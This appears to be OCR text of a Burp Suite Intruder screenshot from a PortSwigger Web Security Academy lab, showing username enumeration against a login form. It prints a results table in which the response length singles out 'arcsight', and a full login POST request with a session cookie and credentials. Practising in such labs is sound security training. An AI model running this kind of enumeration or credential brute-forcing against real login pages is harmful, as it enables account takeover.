 Attack Save 9. Intruder attack of https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
9. Intruder attack of https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
95 att 200 332 3248
96 au 200 320 3248
97 auction 200 319 3248
98 austin 200 239 3248
99 auth 200 240 3248
100 auto 200 277 3248
101 autodiscover 200 285 3248
82 arcsight 200 291 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
3 Cookie: session=ZZis0XJdnbH5mR7au2E12HWRFj9TWbm9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net
11 Referer: https://0a16008004b1a80d8201e3af00cc0086.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=arcsight&password=kiddie1
Search
Finished
Payloads
Resource pool
Settings